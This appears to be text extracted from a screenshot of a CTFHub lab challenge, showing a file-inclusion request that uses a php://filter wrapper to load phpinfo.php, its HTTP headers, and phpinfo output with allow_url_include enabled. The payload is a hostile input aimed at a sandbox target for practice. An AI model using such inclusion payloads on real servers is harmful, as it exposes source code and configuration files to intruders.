 不安全 challenge-bd33355bf47c1c3e.sandbox.ctfhub.com:10800//?file=php://filter/resource=phpinfo.php
allow 1/2
HTTP Request GET //?file=php://filter/resource=phpinfo.php HTTP/1.0
Host challenge-bd33355bf47c1c3e.sandbox.ctfhub.com:10800
X-Real-IP 111.250.107.218
X-Forwarded-For 111.250.107.218
Connection close
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
exchange;v=b3;q=0.7
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Upgrade-Insecure-Requests 1
HTTP Response Headers
X-Powered-By PHP/5.6.40
Core
PHP Version 5.6.40
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On